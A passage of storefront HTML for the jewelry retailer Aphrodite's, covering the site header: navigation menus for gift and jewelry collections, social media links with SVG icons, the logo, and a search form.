                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Collections
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Collections
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/buy-1-get-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Buy 1 Get 2 Free
                                        </a></li><li><a href="/collections/birthday-gift-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Birthday Gift
                                        </a></li><li><a href="/collections/mothers-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mother&#39;s Day
                                        </a></li><li><a href="/collections/friends-family-collection-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Friends &amp; Family Collection
                                        </a></li><li><a href="/collections/the-badass-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          The Badass Collection
                                        </a></li><li><a href="/collections/crown-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Crown Collection
                                        </a></li><li><a href="/collections/swarovski-crystal-spirit-animal-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Swarovski Animal Collection
                                        </a></li><li><a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklace Collection
                                        </a></li><li><a href="/collections/bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelet Collection
                                        </a></li><li><a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings Collection
                                        </a></li><li><a href="/collections/solid-gold-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solid Gold Collection
                                        </a></li><li><a href="/collections/engravable-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Engravable Collection
                                        </a></li><li><a href="/collections/personalized-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Personalized Collection
                                        </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Sets &amp; Bundles
                                        </a></li><li><a href="/collections/buy-with-prime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Buy with Prime
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Jewelry
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bestsellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bestsellers
                                        </a></li><li><a href="/collections/bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelets
                                        </a></li><li><a href="/collections/anklets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anklets
                                        </a></li><li><a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings
                                        </a></li><li><a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklaces
                                        </a></li><li><a href="/collections/rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rings
                                        </a></li><li><a href="/collections/popular-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Buy 1, Get 2 Charm Bracelets
                                        </a></li><li><a href="/collections/bundles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Sets &amp; Bundles
                                        </a></li><li><a href="/collections/clearance-section" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Holiday Blowout Super Sale
                                        </a></li><li><a href="/collections/jewelry-boxes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jewelry Boxes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://aphrodites.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/aphroditesglobal/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/aphroditesglobal/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/aphrodites" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@aphroditesglobal" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.snapchat.com/add/aphroditesglobal" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCp9_Mjzs97xCOXO7N8jG2JQ" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=500" alt="Aphrodite&#39;s" srcset="//aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=50 50w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=100 100w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=150 150w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=200 200w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=250 250w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=300 300w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=400 400w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=500 500w" width="350" height="78.4727863525589" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-background-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Sentimental Gifts</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/friends-family-collection-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Friends &amp; Family Collection
                              </a></li><li><a href="/collections/gifts-for-yourself" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Yourself
                              </a></li><li><a href="/collections/gifts-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Daughter
                              </a></li><li><a href="/collections/gifts-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Wife
                              </a></li><li><a href="/collections/gifts-for-mother" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Mother
                              </a></li><li><a href="/collections/gifts-for-sister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Sister
                              </a></li><li><a href="/collections/gifts-for-bff-soul-sister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for BFF Soul Sister
                              </a></li><li><a href="/collections/gifts-for-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Girlfriend
                              </a></li><li><a href="/collections/gifts-for-nieces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Nieces
                              </a></li><li><a href="/collections/gifts-for-aunt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Aunt
                              </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Sets &amp; Bundles
                              </a></li><li><a href="/collections/gifts-for-baby-sister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Baby Sister
                              </a></li><li><a href="/collections/gifts-for-female-colleague" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Female Colleague
                              </a></li><li><a href="/collections/gifts-for-fiance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Fiancé
                              </a></li><li><a href="/collections/gifts-for-girls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Girls
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Collections</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/buy-1-get-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Buy 1 Get 2 Free
                              </a></li><li><a href="/collections/birthday-gift-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Birthday Gift
                              </a></li><li><a href="/collections/mothers-day-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mother&#39;s Day
                              </a></li><li><a href="/collections/friends-family-collection-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Friends &amp; Family Collection
                              </a></li><li><a href="/collections/the-badass-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                The Badass Collection
                              </a></li><li><a href="/collections/crown-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Crown Collection
                              </a></li><li><a href="/collections/swarovski-crystal-spirit-animal-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Swarovski Animal Collection
                              </a></li><li><a href="/collections/necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklace Collection
                              </a></li><li><a href="/collections/bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelet Collection
                              </a></li><li><a href="/collections/earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings Collection
                              </a></li><li><a href="/collections/solid-gold-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Solid Gold Collection
                              </a></li><li><a href="/collections/engravable-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Engravable Collection
                              </a></li><li><a href="/collections/personalized-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Personalized Collection
                              </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Sets &amp; Bundles
                              </a></li><li><a href="/collections/buy-with-prime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Buy with Prime
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bestsellers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bestsellers
                              </a></li><li><a href="/collections/bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelets
                              </a></li><li><a href="/collections/anklets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anklets
                              </a></li><li><a href="/collections/earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings
                              </a></li><li><a href="/collections/necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklaces
                              </a></li><li><a href="/collections/rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rings
                              </a></li><li><a href="/collections/popular-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Buy 1, Get 2 Charm Bracelets
                              </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Sets &amp; Bundles
                              </a></li><li><a href="/collections/clearance-section" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Holiday Blowout Super Sale
                              </a></li><li><a href="/collections/jewelry-boxes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jewelry Boxes
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Y5BuIJ5VOWbdSeYkXuF/xN4ev1JuKQ2focMp0u5GIdQh8sGR1OKEmrdcW/[base64]/nuoKFuijDRwXq9LtN1rUcMmFvZsPCe2iLjSlZK6XWEhZNkAFSZ29FpC+FSrCNX/Q9LvK2wggJuL215Vqiy+GkZzyEYzPZSLMnWzw9y/rOtHnbKvG9lWxaH4VaHuiRbJiy97XaXdwCoUgTHD1nUjPrlu6hGw=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://aphrodites.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

